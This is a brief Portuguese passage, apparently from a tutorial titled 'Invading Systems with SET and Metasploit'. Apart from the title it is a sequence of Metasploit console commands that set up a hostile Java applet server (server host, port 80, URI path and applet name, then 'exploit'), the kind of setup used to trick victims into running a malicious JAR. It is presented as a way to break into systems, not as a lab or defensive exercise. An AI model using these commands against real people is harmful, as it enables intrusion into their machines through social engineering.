 Invadindo Sistemas com
SET e Metasploit
set srvhost <ip_local_host_backTrack>
set srvport 80
#seta a porta 80 como acesso
set uripath <caminho_para_link_url>
set appletname <nome_para_o_arquivo_jar>
exploit

 